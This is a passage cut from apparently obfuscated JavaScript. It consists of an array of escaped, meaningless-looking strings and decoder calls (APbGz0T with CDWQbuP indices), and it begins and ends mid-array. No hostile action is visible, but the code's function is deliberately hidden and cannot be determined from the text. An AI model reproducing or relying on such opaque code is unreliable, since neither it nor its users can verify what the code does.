x5e\\x4b\\x64\\x35\\x7c\\x57\\x3a\\x21\\x24\\x32\\x7e\\x7e\\x5e\\x65\\x55\\x30\\x60\\x60\\x4d\\x24\\x67\\x70\\x24\\x7e\\x52\\x36\\x30\\x30\\x7e\\x47\\x4d\\x4b\\x5e\\x31\\x56\\x43\",APbGz0T(0x2e),APbGz0T(0x2f),\"\\x76\\x60\\x56\\x55\\x26\\x60\\x5b\\x64\\x41\\x47\\x72\\x3f\\x60\\x3d\\x62\\x5f\\x29\\x59\\x7c\\x64\\x3e\\x6a\\x61\\x3f\\x3b\\x73\\x4a\\x6f\\x41\\x65\\x26\\x72\",APbGz0T(CDWQbuP[0x1ef]),APbGz0T(0x31),APbGz0T(CDWQbuP[0x13e]),APbGz0T(CDWQbuP[0x3e]),APbGz0T(CDWQbuP[0x163]),APbGz0T(0x35),\"\\u0036\\u005d\\u007b\\u0074\\u0050\\u007c\\u0057\\u003d\\u005a\\u0035\\u0034\\u0024\\u006a\\u0039\\u004d\\u0035\\u006d\\u0040\\u0061\\u0078\\u0032\\u0064\\u0023\\u006e\",APbGz0T(0x36),APbGz0T(0x37),APbGz0T(0x38),APbGz0T(0x39),APbGz0T(0x3a),\"\\u0066\\u0072\\u007c\\u0029\\u0060\\u0021\\u0062\\u0023\\u0054\\u005f\\u002b\\u0052\\u0072\\u007a\\u0071\\u0037\\u0045\\u0063\\u0058\\u0044\\u0045\\u0070\\u0062\\u0039\\u0032\\u0063\\u0025\\u0038\\u0059\\u003c\\u0072\\u006f\\u0021\\u0063\\u0038\\u0047\\u0077\\u0064\\u004a\\u0045\\u0052\\u005f\\u0074\",APbGz0T(0x3b),APbGz0T(CDWQbuP[0x1fd]),APbGz0T(CDWQbuP[0x26f]),APbGz0T(0x3e),APbGz0T(CDWQbuP[0x23]),APbGz0T(CDWQbuP[0x1fc]),APbGz0T(CDWQbuP[0x295]),\"\\x23\\x62\\x78\\x3c\\x21\\x6d\\x79\\x4f\\x74\\x39\\x5a\\x49\\x34\\x7a\\x6e\\x6f\\x31\\x5b\\x7b\\x7c\\x57\\x61\\x49\\x4d\",APbGz0T(CDWQbuP[0x1e0]),APbGz0T(0x43),APbGz0T(CDWQbuP[0x1df]),\"\\u0069\\u0063\\u0029\\u003e\\u006d\\u0056\\u0050\\u0023\\u0054\\u005f\\u002f\\u0049\\u0076\\u002a\\u0071\\u0037\\u0067\\u0036\\u0038\\u002a\\u0063\\u0061\\u0046\\u002e\\u006c\\u0039\\u0072\\u0049\\u002c\\u0031\\u0067\\u0075\\u0070\\u0029\\u0066\\u005b\\u0059\\u0052\\u0042\\u0045\\u002b\\u0030\\u007c\\u006f\\u0051\\u0052\\u005b\",\"\\x77\\x40\\x6a\\x78\\x54\\x31\\x69\\x62\\x69\\x49\\x45\\x70\\x69\\x67\\x45\\x42\\x6f\\x40\\x33\\x3e\\x52\\x45\\x5a\\x4d\\x6a\\x70\\x40\\x78\\x65\\x7e\\x5b\\x5e\\x79\\x63\\x3e\\x61\\x44\\x72\\x7c\\x4b\\x2f\\x24\\x6a\\x61\\x49\\x2f\\x7a\\x5f\\x61\\x3a\\x4d\",APbGz0T(CDWQbuP[0x33]),APbGz0T(0x46),APbGz0T(CDWQbuP[0x1e6]),APbGz0T(0x48),APbGz0T(CDWQbuP[0xdb]),\"\\u0069\\u0040\\u0060\\u0045\\u0021\\u0034\\u0066\\u003d\\u0043\\u0043\\u0051\\u002b\\u0049\\u0025\\u007c\\u0035\\u0039\\u0059\\u0073\\u0046\\u003d\\u0078\\u0074\\u0045\\u0068\\u0063\\u006d\",\"\\u002e\\u002b\\u004c\\u007c\\u005f\\u0045\\u005f\\u007b\\u0024\\u007b\\u006f\\u0035\\u0078\\u0043\\u0056\\u002e\\u0025\\u003a\\u0042\\u0079\\u002a\\u006d\\u0058\\u004d\\u0046\\u005f\\u003b\\u0073\\u0021\\u005e\\u0024\\u003e\\u003b\\u005b\\u004d\\u004e\\u0062\\u006b\\u004d\\u0047\\u0059\\u0074\\u004d\\u0064\\u0076\\u003c\\u0074\\u0042\\u006c\\u0063\\u002a\\u0076\",APbGz0T(0x4a),APbGz0T(CDWQbuP[0x1d2]),APbGz0T(CDWQbuP[0x236]),\"\\u0059\\u0024\\u007a\\u003f\\u0021\\u0079\\u0023\\u007b\\u0053\\u0026\\u0051\\u002a\\u0055\\u0024\\u004d\\u0023\\u0041\\u0063\\u0021\\u0045\\u0044\\u0046\\u0073\\u0034\\u004c\\u003b\\u007c\\u0034\\u0034\\u0024\\u0029\\u0037\\u0046\\u003a\\u0074\\u0055\\u0034\\u0059\\u004e\\u0079\\u0044\\u0048\\u0042\\u0034\\u002e\\u0075\\u003c\\u0037\\u004d\\u002b\\u0028\\u0044\\u002b\\u0065\\u004a\\u0023\\u0053\\u0024\\u007e\",APbGz0T(0x4d),APbGz0T(CDWQbuP[0x25d]),APbGz0T(CDWQbuP[0x1f0]),APbGz0T(0x50),APbGz0T(CDWQbuP[0x1f8]),APbGz0T(CDWQbuP[0x256]),APbGz0T(CDWQbuP[0x270]),\"\\x6a\\x3a\\x4c\\x55\\x34\\x79\\x7b\\x4e\\x21\\x2e\\x62\\x45\\x58\\x52\\x7c\\x23\\x70\\x29\\x61\\x45\\x24\\x2c\\x37\\x4d\\x46\\x24\\x6a\\x30\\x74\\x41\\x47\\x31\\x76\\x3a\\x2f\\x74\\x6e\\x2c\\x57\\x34\\x6b\\x48\\x68\\x64\\x5d\\x6d\\x2f\\x36\\x56\\x53\",\"\\x48\\x5a\\x26\\x29\\x26\\x60\\x24\\x6e\\x58\\x74\\x4c\\x29\\x49\\x2f\\x37\\x6f\\x44\\x62\\x75\\x3e\\x3d\\x78\\x61\\x37\\x39\\x35\\x63\\x52\\x25\\x65\\x25\\x3c\\x42\\x5a\\x2a\\x44\\x79\\x6d\\x51\\x3e\\x3a\\x3b\\x6e\\x41\\x3d\\x65\\x2f\\x3c\\x6f\\x59\\x3f\\x7c\\x6c\\x58\\x72\\x3f\\x2a\\x39\\x23\",\"\\u005e\\u0038\\u0055\\u0074\\u005a\\u0074\\u0063\\u0040\\u0050\\u005d\\u0036\\u0035\\u0075\\u0044\\u005a\\u005e\\u0032\\u0022\\u006d\\u0028\\u0024\\u0024\\u0064\\u004d\\u007c\\u0074\\u0040\\u0063\\u002a\\u0025\\u002b\\u0037\\u0042\\u0063\\u0038\\u003e\\u005e\\u002b\\u0053\",APbGz0T(0x54),APbGz0T(0x55),APbGz0T(CDWQbuP[0x3]),APbGz0T(CDWQbuP[0x32f]),APbGz0T(CDWQbuP[0x19]),APbGz0T(0x59),APbGz0T(0x5a),APbGz0T(CDWQbuP[0x1a]),\"\\u0022\\u0074\\u0030\\u0042\\u0052\\u0045\\u007c\\u0037\\u007e\\u007e\\u004b\\u0021\\u0064\\u007d\\u0063\\u0072\\u002e\\u0073\\u0075\\u003e\\u0023\\u004a\\u0032\\u006e\\u0056\\u0047\\u0023\\u0057\\u006c\\u0021\\u0062\\u004a\\u002b\\u0038\\u0062\\u0029\\u0037\\u006a\\u004a\\u0048\\u002a\",APbGz0T(CDWQbuP[0x2e2]),APbGz0T(CDWQbuP[0x2d1]),APbGz0T(0x5e),APbGz0T(CDWQbuP[0x20e]),APbGz0T(CDWQbuP[0xee]),APbGz0T(CDWQbuP[0x1f]),APbGz0T(CDWQbuP[0x296]),APbGz0T(0x63),APbGz0T(CDWQbuP[0x2af]),APbGz0T(0x65),APbGz0T(CDWQbuP[0x257]),APbGz0T(0x67),APbGz0T(CDWQbuP[0xd4]),APbGz0T(CDWQbuP[0x1e1]),APbGz0T(0x6a),APbGz0T(CDWQbuP[0xfc]),APbGz0T(CDWQbuP[0xd9]),APbGz0T(0x6d),APbGz0T(0x6e),APbGz0T(CDWQbuP[0xd5]),\"\\u0071\\u0048\\u0047\\u007c\\u0038\\u005d\\u0060\\u0023\",APbGz0T(CDWQbuP[0xd8]),APbGz0T(CDWQbuP[0x31a]),APbGz0T(CDWQbuP[0x2e1]),APbGz0T(0x73),APbGz0T(CDWQbuP[0xd3]),APbGz0T(CDWQbuP[0x3a]),\"\\u0068\\u0069\\u0035\\u0065\\u0042\\u002f\\u007c\\u007b\\u004c\",APbGz0T(CDWQbuP[0xed]),APbGz0T(CDWQbuP[0x23d]),APbGz0T(CDWQbuP[0x25e]),APbGz0T(CDWQbuP[0x1ed]),APbGz0T(0x7a),APbGz0T(CDWQbuP[0x1da]),APbGz0T(CDWQbuP[0x31]),APbGz0T(CDWQbuP[0x32]),APbGz0T(CDWQbuP[0x35]),APbGz0T(CDWQbuP[0x20]),APbGz0T(CDWQbuP[0x1e]),APbGz0T(CDWQbuP[0x36]),APbGz0T(CDWQbuP[0x37]),APbGz0T(CDWQbuP[0x38]),APbGz0T(CDWQbuP[0x39]),APbGz0T(CDWQbuP[0x3f]),APbGz0T(CDWQbuP[0x40]),APbGz0T(CDWQbuP[0x41]),APbGz0T(CDWQbuP[0x42]),APbGz0T(CDWQbuP[0x46]),APbGz0T(CDWQbuP[0x47]),APbGz0T(CDWQbuP[0x48]),\"\\x7c\\x56\\x50\\x62\\x59\\x37\\x78\\x32\",APbGz0T(CDWQbuP[0x49]),APbGz0T(CDWQbuP[0x4a]),APbGz0T(CDWQbuP[0x4b]),APbGz0T(CDWQbuP[0x4c]),APbGz0T(CDWQbuP[0x4d]),APbGz0T(CDWQbuP[0x4e]),APbGz0T(CDWQbuP[0x4f]),APbGz0T(CDWQbuP[0x50]),\"\\u002a\\u007c\\u002b\\u003c\\u0030\\u0053\\u004d\\u0023\",\"\\x2c\\x44\\x56\\x7c\\x76\\x41\\x57\\x32\",\"\\x65\\x3d\\x66\\x3c\\x79\\x3c\\x7c\\x3c\\x4c\",APbGz0T(CDWQbuP[0x51]),APbGz0T(CDWQbuP[0x1b]),APbGz0T(CDWQbuP[0x52]),APbGz0T(CDWQbuP[0x53]),APbGz0T(CDWQbuP[0x54]),APbGz0T(CDWQbuP[0x55]),APbGz0T(CDWQbuP[0x56]),APbGz0T(CDWQbuP[0x57]),APbGz0T(CDWQbuP[0x58]),APbGz0T(CDWQbuP[0x2c]),\"\\u0029\\u002b\\u007c\\u0048\\u0061\\u0040\\u0078\\u0032\",APbGz0T(CDWQbuP[0x59]),APbGz0T(CDWQbuP[0x2a]),APbGz0T(CDWQbuP[0x3d]),APbGz0T(CDWQbuP[0x5a]),APbGz0T(CDWQbuP[0x5b]),APbGz0T(CDWQbuP[0x5c]),APbGz0T(CDWQbuP[0x5d]),APbGz0T(CDWQbuP[0x5e]),\"\\u0037\\u0077\\u0022\\u005f\\u007e\\u007c\\u0051\\u0023\",APbGz0T(CDWQbuP[0x5f]),APbGz0T(CDWQbuP[0x60]),\"\\u007e\\u0045\\u0073\\u0022\\u0076\\u007c\\u002a\\u0032\",APbGz0T(CDWQbuP[0x61]),APbGz0T(CDWQbuP[0x62]),APbGz0T(CDWQbuP[0x3c]),APbGz0T(CDWQbuP[0x63]),APbGz0T(CDWQbuP[0x64]),APbGz0T(CDWQbuP[0x65]),\"\\x68\\x3d\\x5a\\x7c\\x30\\x40\\x3a\\x23\",APbGz0T(CDWQbuP[0x66]),APbGz0T(CDWQbuP[0x67]),APbGz0T(CDWQbuP[0x68]),APbGz0T(CDWQbuP[0x69]),APbGz0T(CDWQbuP[0x6a]),APbGz0T(CDWQbuP[0x6b]),APbGz0T(CDWQbuP[0x6c]),APbGz0T(CDWQbuP[0x6d]),APbGz0T(CDWQbuP[0x6e]),APbGz0T(CDWQbuP[0x6f]),APbGz0T(CDWQbuP[0x70]),APbGz0T(CDWQbuP[0x71]),\"\\x33\\x7c\\x3d\\x4e\\x6c\\x38\\x59\\x23\",APbGz0T(CDWQbuP[0x72]),APbGz0T(CDWQbuP[0x44]),\"\\u0076\\u007c\\u0036\\u0063\\u003a\\u002c\\u0053\\u0032\",\"\\u002a\\u007c\\u003a\\u0033\\u0046\",APbGz0T(CDWQbuP[0x73]),\"\\x49\\x33\\x55\\x7c\\x72\\x4d\\x65\\x23\",\"\\u0075\\u0041\\u007b\\u0033\\u004f\\u0034\\u007c\\u0032\",APbGz0T(CDWQbuP[0x74]),APbGz0T(CDWQbuP[0x75]),APbGz0T(CDWQbuP[0x76]),APbGz0T(CDWQbuP[0x77]),APbGz0T(CDWQbuP[0x78]),APbGz0T(CDWQbuP[0x7a]),APbGz0T(CDWQbuP[0x7c]),APbGz0T(CDWQbuP[0x7d]),APbGz0T(CDWQbuP[0x7f]),\"\\u0039\\u007c\\u003e\\u0055\\u0077\\u0028\\u0079\\u005d\\u007d\",\"\\u0034\\u007c\\u0076\\u0065\\u0025\\u006b\\u0039\\u0032\",\"\\x4d\\x35\\x58\\x7c\\x79\\x3c\\x7a\\x24\\x3f\",APbGz0T(CDWQbuP[0x80]),APbGz0T(CDWQbuP[0x81]),APbGz0T(CDWQbuP[0x82]),APbGz0T(CDWQbuP[0x83]),APbGz0T(CDWQbuP[0x84]),APbGz0T(CDWQbuP[0x85]),APbGz0T(CDWQbuP[0x86]),APbGz0T(CDWQbuP[0x87]),APbGz0T(CDWQbuP[0x88]),APbGz0T(CDWQbuP[0x43]),\"\\u0061\\u005e\\u004e\\u007c\\u0034\\u0040\\u003d\\u0023\",APbGz0T(CDWQbuP[0x89]),APbGz0T(CDWQbuP[0x8a]),APbGz0T(CDWQbuP[0x8b]),APbGz0T(CDWQbuP[0x8c]),APbGz0T(CDWQbuP[0x8d]),APbGz0T(CDWQbuP[0x8e]),APbGz0T(CDWQbuP[0x8f]),\"\\u006e\\u0045\\u0057\\u007d\\u007c\\u0051\\u0043\\u0032\",APbGz0T(CDWQbuP[0x90]),APbGz0T(CDWQbuP[0x91]),APbGz0T(CDWQbuP[0x92]),APbGz0T(CDWQbuP[0x94]),APbGz0T(CDWQbuP[0x95]),APbGz0T(CDWQbuP[0x2b]),APbGz0T(CDWQbuP[0x5]),APbGz0T(CDWQbuP[0x96]),APbGz0T(CDWQbuP[0x21]),APbGz0T(CDWQbuP[0x98]),APbGz0T(CDWQbuP[0x99]),\"\\u0068\\u0046\\u0043\\u007c\\u007b\\u0078\\u0055\\u004d\",APbGz0T(CDWQbuP[0x9a]),APbGz0T(CDWQbuP[0x9b]),APbGz0T(CDWQbuP[0x9c]),APbGz0T(CDWQbuP[0x9d]),APbGz0T(CDWQbuP[0x9e]),APbGz0T(CDWQbuP[0x9f]),APbGz0T(CDWQbuP[0xa0]),APbGz0T(CDWQbuP[0xa1]),APbGz0T(CDWQbuP[0xa2]),APbGz0T(CDWQbuP[0xa3]),APbGz0T(CDWQbuP[0xa4]),APbGz0T(CDWQbuP[0xa5]),APbGz0T(CDWQbuP[0xa6]),APbGz0T(CDWQbuP[0x24]),APbGz0T(CDWQbuP[0xa7]),APbGz0T(CDWQbuP[0xa8]),APbGz0T(CDWQbuP[0xa9]),APbGz0T(CDWQbuP[0xaa]),APbGz0T(CDWQbuP[0xab]),APbGz0T(CDWQbuP[0xac]),APbGz0T(CDWQbuP[0xad]),APbGz0T(CDWQbuP[0xae]),APbGz0T(CDWQbuP[0xaf]),APbGz0T(CDWQbuP[0xb0]),APbGz0T(CDWQbuP[0xb1]),APbGz0T(CDWQbuP[0xb2]),APbGz0T(CDWQbuP[0xb3]),\"\\x71\\x47\\x6e\\x7c\\x2b\\x74\\x5a\\x71\\x4b\\x42\\x50\\x4a\\x43\\x49\\x34\\x22\",APbGz0T(CDWQbuP[0xb5]),APbGz0T(CDWQbuP[0xb6]),APbGz0T(CDWQbuP[0x14]),APbGz0T(CDWQbuP[0x8]),APbGz0T(CDWQbuP[0xb7]),APbGz0T(CDWQbuP[0xb8]),APbGz0T(CDWQbuP[0xb9]),APbGz0T(CDWQbuP[0xba]),APbGz0T(CDWQbuP[0xbb]),\"\\u006b\\u0022\\u006e\\u007c\\u0068\",APbGz0T(CDWQbuP[0xbc]),APbGz0T(CDWQbuP[0xbd]),APbGz0T(CDWQbuP[0xbe]),\"\\x6c\\x49\\x5d\\x3a\\x64\\x28\\x23\\x3b\\x7c\\x71\",APbGz0T(CDWQbuP[0xbf]),APbGz0T(CDWQbuP[0xc0]),APbGz0T(CDWQbuP[0xc1]),APbGz0T(CDWQbuP[0xc2]),APbGz0T(CDWQbuP[0xc3]),APbGz0T(CDWQbuP[0xc4]),APbGz0T(CDWQbuP[0xc6]),APbGz0T(CDWQbuP[0xc7]),\"\\x75\\x2f\\x7c\\x7a\",APbGz0T(CDWQbuP[0xc8]),APbGz0T(CDWQbuP[0xc9]),APbGz0T(CDWQbuP[0xca]),APbGz0T(CDWQbuP[0xcb]),\"\\u0054\\u007c\\u0033\\u0035\",APbGz0T(CDWQbuP[0xcc]),APbGz0T(CDWQbuP[0xcd]),APbGz0T(CDWQbuP[0xce]),APbGz0T(CDWQbuP[0xcf]),APbGz0T(CDWQbuP[0xd0]),APbGz0T(CDWQbuP[0xd1]),APbGz0T(CDWQbuP[0xd2]),APbGz0T(CDWQbuP[0xd7]),\"\\x7c\\x68\\x77\\x4a\\x7e\",APbGz0T(CDWQbuP[0xdc]),APbGz0T(CDWQbuP[0xdd]),APbGz0T(CDWQbuP[0xde]),APbGz0T(CDWQbuP[0xdf]),APbGz0T(CDWQbuP[0xe0]),APbGz0T(CDWQbuP[0xe2]),\"\\u002f\\u007c\\u0079\\u003a\\u005d\\u006d\\u0044\",\"\\x74\\x7d\\x53\\x7a\\x77\\x34\\x7c\\x47\\x22\",APbGz0T(CDWQbuP[0xe4]),APbGz0T(CDWQbuP[0xe5]),APbGz0T(CDWQbuP[0xe6]),APbGz0T(CDWQbuP[0xe7]),APbGz0T(CDWQbuP[0xe8]),APbGz0T(CDWQbuP[0xe9]),APbGz0T(CDWQbuP[0xea]),APbGz0T(CDWQbuP[0xeb]),APbGz0T(CDWQbuP[0xec]),APbGz0T(CDWQbuP[0xef]),APbGz0T(CDWQbuP[0xf0]),APbGz0T(CDWQbuP[0xf1]),APbGz0T(CDWQbuP[0xf2]),APbGz0T(CDWQbuP[0xf3]),APbGz0T(CDWQbuP[0xf4]),APbGz0T(CDWQbuP[0xf5]),APbGz0T(CDWQbuP[0xf6]),APbGz0T(CDWQbuP[0xf7]),APbGz0T(CDWQbuP[0xf8]),APbGz0T(CDWQbuP[0xf9]),APbGz0T(CDWQbuP[0xfa]),APbGz0T(CDWQbuP[0xfb]),APbGz0T(CDWQbuP[0xfd]),APbGz0T(CDWQbuP[0xfe]),APbGz0T(CDWQbuP[0xff]),APbGz0T(CDWQbuP[0x100]),APbGz0T(CDWQbuP[0x101]),APbGz0T(CDWQbuP[0x102]),APbGz0T(CDWQbuP[0x103]),APbGz0T(CDWQbuP[0x104]),APbGz0T(CDWQbuP[0x105]),APbGz0T(CDWQbuP[0x106]),APbGz0T(CDWQbuP[0x107]),APbGz0T(CDWQbuP[0x109]),APbGz0T(CDWQbuP[0x10a]),APbGz0T(CDWQbuP[0x10b]),APbGz0T(CDWQbuP[0x10c]),APbGz0T(CDWQbuP[0x10d]),APbGz0T(CDWQbuP[0x10e]),APbGz0T(CDWQbuP[0x10f]),\"\\x4d\\x77\\x5a\\x41\\x7c\\x52\\x37\\x63\\x38\",APbGz0T(CDWQbuP[0x110]),APbGz0T(CDWQbuP[0x112]),APbGz0T(CDWQbuP[0x113]),APbGz0T(CDWQbuP[0x114]),APbGz0T(CDWQbuP[0x115]),APbGz0T(CDWQbuP[0x116]),APbGz0T(CDWQbuP[0x117]),APbGz0T(CDWQbuP[0x119]),\"\\x50\\x66\\x7c\\x22\\x4e\\x3f\\x4f\\x28\\x73\\x50\",APbGz0T(CDWQbuP[0x11a]),APbGz0T(CDWQbuP[0x11c]),APbGz0T(CDWQbuP[0x11d]),APbGz0T(CDWQbuP[0x11e]),APbGz0T(CDWQbuP[0x11f]),APbGz0T(CDWQbuP[0x120]),APbGz0T(CDWQbuP[0x121]),APbGz0T(CDWQbuP[0x122]),APbGz0T(CDWQbuP[0x123]),APbGz0T(CDWQbuP[0x124]),APbGz0T(CDWQbuP[0x125]),APbGz0T(CDWQbuP[0x126]),APbGz0T(CDWQbuP[0x127]),APbGz0T(CDWQbuP[0x128]),APbGz0T(CDWQbuP[0x129]),APbGz0T(CDWQbuP[0x12a]),APbGz0T(CDWQbuP[0x12b]),APbGz0T(CDWQbuP[0x12c]),APbGz0T(CDWQbuP[0x12d]),\"\\x56\\x39\\x34\\x7c\\x47\\x72\\x25\\x77\",APbGz0T(CDWQbuP[0x12f]),APbGz0T(CDWQbuP[0x130]),APbGz0T(CDWQbuP[0x131]),APbGz0T(CDWQbuP[0x132]),APbGz0T(CDWQbuP[0x133]),\"\\u006f\\u002e\\u007a\\u0025\\u006c\\u0053\\u003e\\u0063\\u006c\\u0037\\u007d\\u0034\\u0076\\u0077\\u0079\\u0071\\u006e\\u0062\\u004a\\u0055\\u0037\\u002e\\u0076\\u0038\\u0050\\u0025\\u0030\\u0040\\u002e\\u004e\\u0049\\u006c\\u005a\\u004f\\u006c\\u004e\\u0025\\u006d\\u0051\\u0043\\u0053\\u004e\\u0046\\u0073\\u0050\\u007c\\u003d\\u0048\\u0067\\u004b\\u0041\\u0055\\u0032\\u006d\\u0036\\u0039\\u0062\\u003d\\u0036\\u0023\\u0049\\u0021\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u0049\\u003d\\u0057\\u005f\\u0065\\u002e\\u0062\\u0038\\u003f\\u0040\\u003c\\u007b\\u0038\\u0037\\u0063\\u0062\\u002f\\u0036\\u0053\\u0045\\u002b\\u007d\\u0028\\u0021\\u006e\\u0064\\u0030\\u0077\\u007b\\u004e\\u0051\\u0034\\u0053\\u0047\\u006d\\u0037\\u002c\\u0075\\u0036\\u0056\\u0069\\u0055\\u0046\\u002c\\u0050\\u003e\\u0061\\u0073\\u0030\\u0077\\u0022\\u0065\\u002b\\u0070\\u006b\\u0047\\u0039\\u0064\\u0058\\u005a\\u0071\\u0055\\u0072\\u0045\\u004d\\u0053\\u0063\\u0049\\u0025\\u0068\\u003a\\u0064\\u0071\\u0050\\u007c\\u0062\\u0043\\u0055\\u0053\\u0045\\u0022\\u005f\\u0026\\u0025\\u0076\\u0068\\u0057\\u0060\\u002e\\u006c\\u0057\\u0062\\u005f\\u0041\\u0035\\u0072\\u005a\\u005e\\u0068\\u0077\\u0035\\u0072\\u003b\\u0039\\u0051\\u0023\\u0073\\u003b\\u005a\\u0056\\u005a\\u0051\\u0063\\u0070\\u006b\\u0047\\u0067\\u0032\\u0049\\u0066\\u005b\\u0038\\u0058\\u007d\\u0049\\u005a\\u0028\\u0059\\u0074\\u0073\\u0033\\u0024\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u0068\\u003b\\u0034\\u006a\\u0072\\u0076\\u0063\\u0057\\u005f\\u006c\\u0057\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u007c\\u0034\\u007b\\u0045\\u0021\\u005f\\u0072\\u006c\",\"\\x35\\x53\\x6b\\x59\\x36\\x73\\x22\\x3b\\x2a\\x50\\x79\\x34\\x2e\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x70\\x3b\\x58\\x3b\\x74\\x46\\x44\\x76\\x59\\x6e\\x7b\\x59\\x26\\x4f\\x6b\\x47\\x5f\\x50\\x51\\x43\\x53\\x4e\\x46\\x73\\x21\\x74\\x22\\x41\\x57\\x62\\x5f\\x41\\x35\\x72\\x69\\x6a\\x28\\x59\\x24\\x4f\\x26\\x52\\x73\\x30\\x23\\x6f\\x50\\x45\\x5f\\x72\\x7e\\x5e\\x53\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x72\\x53\\x61\\x4e\\x64\\x30\\x30\\x68\\x52\\x4e\\x34\\x23\\x7c\\x7d\\x44\\x70\\x6e\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x6a\\x2e\\x72\\x6e\\x5d\\x75\\x36\\x56\\x69\\x55\\x4b\\x4b\\x31\\x3e\\x61\\x73\\x30\\x77\\x63\\x49\\x3b\\x64\\x37\\x77\\x7b\\x4e\\x46\\x73\\x40\\x6e\\x72\\x6e\\x47\\x52\\x73\\x67\\x4d\\x45\\x4c\\x37\\x29\\x22\\x53\\x73\\x38\\x60\\x6e\\x5d\\x7d\\x34\\x76\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x2f\\x60\\x29\\x38\\x6a\\x44\\x3f\\x40\\x49\\x41\\x53\\x6a\\x53\\x7a\\x4a\\x29\\x46\\x42\\x3b\\x39\\x5f\\x41\\x35\\x72\\x71\\x66\\x47\\x44\\x70\\x40\\x3e\\x24\\x78\\x3e\\x74\\x7a\\x6b\\x4a\\x34\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x5a\\x5e\\x68\\x77\\x35\\x72\\x3b\\x39\\x51\\x23\\x73\\x3b\\x5a\\x56\\x77\\x3d\\x2b\\x70\\x79\\x7b\\x30\\x3e\\x7a\\x2c\\x5f\\x41\",\"\\u003b\\u0039\\u0034\\u007c\\u007d\\u0029\\u005a\\u0056\\u006b\\u0059\\u005b\\u002b\\u0056\\u006a\\u0036\\u0032\\u0072\\u007b\\u0028\\u0035\\u0063\\u0072\\u003d\\u0062\\u0059\\u006c\\u0021\\u003c\\u004d\\u0065\\u0030\\u0071\\u0074\\u007a\\u0038\\u0071\\u0063\\u005d\\u004b\\u004b\\u0031\\u003e\\u0061\\u0073\\u0030\\u0077\\u002b\\u004f\\u007d\\u0053\\u0030\\u0047\\u003c\\u005d\\u0063\\u0062\\u002c\\u004e\\u0069\\u0055\\u003c\\u0022\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u007c\\u0034\\u007b\\u0045\\u0021\\u005f\\u007e\\u002b\\u006b\\u0022\\u007b\\u004c\\u002b\\u0031\\u0063\\u0062\\u003c\\u0049\\u0064\\u005f\\u007b\\u003b\\u0075\\u0042\\u0033\\u0068\\u0075\\u0068\\u0035\\u0066\\u0058\\u0051\\u005b\\u0038\\u0064\\u005f\\u0064\\u0021\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u0079\\u007d\\u0059\\u002e\\u0039\\u003b\\u0057\\u002b\\u0072\\u0076\\u006d\\u003b\\u0057\\u0030\\u005e\\u003f\\u006c\\u0049\\u0047\\u0072\\u003b\\u0039\\u006b\\u004b\\u006c\\u0045\\u0026\\u004b\\u0039\\u0042\\u0072\\u0053\\u0024\\u0063\\u004d\\u006e\\u0043\\u0024\\u005f\\u0054\\u003d\\u0037\\u0054\\u006a\\u0054\\u0044\\u0059\\u0075\\u007d\\u0040\\u002e\\u006c\\u0057\\u0062\\u005f\\u0041\\u0035\\u0072\\u0041\\u004a\\u0028\\u0021\\u0072\\u0053\\u0052\\u007b\\u0047\\u0032\\u004b\\u0074\\u0068\\u0034\\u004d\\u0045\\u0036\\u0039\\u006c\\u004e\\u0025\\u006d\\u007d\\u0042\\u004b\\u002b\\u0057\\u003f\\u0048\\u0067\\u007e\\u0066\\u0031\\u0066\\u003f\\u0045\\u0046\\u0042\\u003b\\u0039\\u005f\\u0041\\u0077\\u007e\\u0073\\u0043\\u0053\\u004e\\u0046\\u0073\\u004d\\u003f\\u0033\\u0032\\u003a\\u004f\\u0057\\u0078\\u0049\\u0060\\u0076\\u004d\\u0042\",APbGz0T(CDWQbuP[0x134]),APbGz0T(CDWQbuP[0x135]),\"\\x3b\\x39\\x78\\x26\\x7c\\x3b\\x69\\x37\\x49\\x46\\x69\\x2b\\x3e\\x69\\x6d\\x37\\x4b\\x2a\\x43\\x35\\x64\",APbGz0T(CDWQbuP[0x136]),APbGz0T(CDWQbuP[0x138]),APbGz0T(CDWQbuP[0x139]),APbGz0T(CDWQbuP[0x13a]),APbGz0T(CDWQbuP[0x13b]),APbGz0T(CDWQbuP[0x13c]),\"\\x29\\x79\\x70\\x44\\x7b\\x76\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x62\\x22\\x36\\x21\\x48\\x7b\\x7c\\x66\\x2c\\x75\\x5b\\x38\\x63\\x72\\x74\\x2f\\x70\\x44\\x7b\\x76\\x37\\x77\\x7b\\x4e\",APbGz0T(CDWQbuP[0x13d]),APbGz0T(CDWQbuP[0x13f]),APbGz0T(CDWQbuP[0x142]),\"\\u0021\\u0037\\u0055\\u0044\\u006c\\u0076\\u0050\\u007c\\u004d\\u006a\\u007c\\u0034\\u002e\\u0077\\u0079\\u0071\\u006e\\u0062\\u0077\\u0043\\u0061\\u0042\\u003b\\u0039\\u005f\\u0041\\u0037\\u0055\\u005e\\u004d\\u0052\\u0025\\u0069\\u002b\\u0065\\u0067\\u0046\\u0050\",APbGz0T(CDWQbuP[0x143]),\"\\u004a\\u004a\\u007b\\u006a\\u0072\\u0053\\u0074\\u0076\\u0047\\u006c\\u0044\\u004c\\u005d\\u004e\\u0025\\u006d\\u0051\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u0022\\u0065\\u0063\\u0070\\u0051\\u007b\\u007c\\u0066\\u002c\\u0075\\u0067\\u0054\\u003c\\u0060\\u0036\\u0039\\u0064\\u0034\\u0031\\u002e\\u007d\\u007d\\u0052\\u0025\\u004a\\u004c\\u0076\\u0065\\u0076\\u006c\\u0071\",APbGz0T(CDWQbuP[0x144]),APbGz0T(CDWQbuP[0x145]),APbGz0T(CDWQbuP[0x146]),\"\\x3f\\x4f\\x68\\x42\\x3e\\x3b\\x66\\x52\\x7c\\x28\\x23\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x6b\\x4b\\x7d\\x29\\x4d\\x26\\x5a\\x51\\x2c\\x53\\x53\\x63\\x47\\x6c\\x44\\x4c\\x38\\x4e\\x25\\x6d\\x51\\x43\\x53\\x4e\\x46\\